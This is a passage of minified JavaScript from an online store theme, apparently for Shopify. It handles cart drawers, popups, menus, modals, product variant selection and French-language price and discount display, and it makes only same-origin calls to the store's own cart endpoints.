t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"$";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o):t.replace(i,o)}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<div style="display: block"><span class="de-por" >DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span></div>"),i.innerHTML+='<div class="align-price-discount"><span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>" + '<div class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div></div>")),i.innerHTML+='<p style="display:none;">en 12x maximum de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='display:none' onclick='toggleModal()'>Afficher les options de paiement</a>"),i.innerHTML+='<div class="product-meta__label-list"><span class="product-label product-label--on-sale discount-bar-product">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de réduction</span></div>")):(i.innerHTML+='<span class="price--highlight price-without-discount" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p style="display:none;">en 12x maximum de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='display: none' onclick='toggleModal()'>Afficher les options de paiement</a>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new 